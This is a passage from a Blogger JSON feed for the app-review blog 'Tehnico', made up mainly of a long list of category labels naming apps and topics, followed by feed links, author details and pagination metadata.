The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3475"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-5527940747264789091"},"published":{"$t":"